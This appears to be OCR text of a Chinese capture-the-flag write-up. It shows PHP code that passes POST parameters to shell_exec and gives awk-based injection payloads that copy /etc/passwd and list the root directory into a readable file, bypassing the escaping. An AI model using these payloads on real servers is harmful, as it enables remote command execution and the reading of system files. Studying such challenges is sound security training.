
error_reporting
(
0
);
highlight_file
(
__FILE__
);
$cmd
=
$_POST
[
'cmd'
];
$param
=
$_POST
[
'param'
];
if
(
isset
(
$cmd
)
&&
isset
(
$param
)){
$cmd
=
escapeshellcmd
(
substr
(
$cmd
,
0
,
3
))
.
" "
.
escapeshellar
shell_exec
(
$cmd
);
}
还是一个RCE，已过看到了老搭档了，而且很明显这个格式就
是一个shell，我们可以在服务器终端进行测试
不过
是无回显的，这里写个文件带出来即可
shell_exec
cmd=awk&param=BEGIN{system("cp /etc/passwd a")}

cmd=awk&param=BEGIN{system("ls / > a")}
